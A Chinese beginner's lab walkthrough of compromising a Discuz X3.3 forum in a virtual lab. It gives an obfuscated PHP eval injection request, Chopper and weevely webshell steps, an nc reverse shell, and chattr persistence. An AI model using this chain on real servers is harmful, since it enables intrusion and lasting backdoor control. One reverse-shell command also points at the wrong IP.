作者:小刚

一位苦于信息安全的萌新小白帽,记得关注给个赞,谢谢

本实验仅用于信息防御教学,切勿用于它用途

文章目录

今天试了一下很牛逼的一套流程

对discuz论坛挂马,利用菜刀上传webshell,并反向shell获取控制权,最后更改文件权限。

虽然是我看众多视频学来的,但很多知识还是挺有用的,今天就结合一下,搞一波我的虚拟机。

实验环境:

VM搭建的虚拟测试环境

1.centos7安装的discuzs3.3论坛http://10.10.10.64/upload/forum.php

2.kali 10.10.10.56

3.物理虚拟机的burp和菜刀工具

1.了解discuz3.3版本的漏洞

discuz论坛搭建步骤就不演示了,一搜一大些,dan注意清理一下防火墙iptables -F

漏洞:utility/convert/data/config.inc.php

这个漏洞是在DZX自带的一个转换工具config.inc.php通过POST写入时候,没有进行任何过滤,所以可以写入木马到文件中。

2.注入木马

打开浏览器,访问http://10.10.10.64/upload/utility/convert/



利用burp suite,拦截网页请求



修改GET请求为POST,并注入PHP木马,这里用的是php一句话木马

代码:POST /upload/utility/convert/index.php?a=config&source=d7.2_x2.0&newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes HTTP/1.1

这是一个 php一句话木马加密后的内容。

原意是: POST /utility/convert/index.php?a=config&source=d7.2_x2.0&newconfig[aaa%0a%0d eval("$_POST[c];");//]=aaaa&submit=yes

eval()凼数: eval()这个凼数的作用就是把一段字符串当作PHP语句来执行, 一般情况下不建议使用,容易被黑。



点击GO发送请求,注入成功会返回消息



在这里我查看centos中的文件,现实情况下是看不到的,这只是让你知道,注入成功会怎样。

cd /var/www/html/upload/utility/convert/data/

cat config.inc.php

会看到木马已经被我们成功注入目标中了

3.利用中国菜刀连接木马,上传webshell实现进一步控制。

我感觉菜刀是个挺牛逼的工具,尤其是三种一句话木马可以说神奇啊。

百某应该可以搜到很多版本的菜刀,但注意一下网上菜刀很多有后门的,下载的时候注意注意。

我下载的菜刀我也不管有没有后门了,凑合用吧,反正也没啥重要信息。嘻嘻嘻



打开菜刀

界面比较单调是吧,右键选择添加



路径:http://10.10.10.64/upload/utility/convert/data/config.inc.php

密码:c

脚本类型:PHP(Eval)

字符编码:GB2312



添加之后点进去,就可以看到你连接上木马了

这时候权限还是有限的,到这就有很多想法可以对它(她)嘿嘿嘿了。

在这我用kali生成一个webshell.php通过菜刀上传到网站,

4.用kali自带的weevely生成webshell



打开kali,输入weevely -h查看帮助



weevely generate 123456 webshell.php 生成webshell文件密码为123456



利用菜刀上传webshell,我这上传到html目录下。

找到html文件目录,右键选择上传文件,把你生成的webshell文件上传进去。

这样就上传成功了。



在kali上用为weevely连接webshell

weevely http://10.10.10.64/webshell 123456



ip addr查看IP地址,连接成功。

weevely功能挺多的,就不一一演示了。自己查看一下帮助玩吧。

5.这里如果不习惯,可以用weevely的backdoor_reversetcp进行反向shell。



用kali监听3366端口,

nc -lvp 3366

用weevely

backdoor_reversetcp 10.10.10.64 3366

这里kali就控制目标了。

最后chattr +i webshell.php加个权限,然后试试root能不能删除吧。嘿嘿。

也可以用rootkit工具对文件进行隐藏,这里就不演示了。我也还不会,明天就会了

当然了,小白不要学会了就黑进别人服务器干些缺德事啊,这样不好。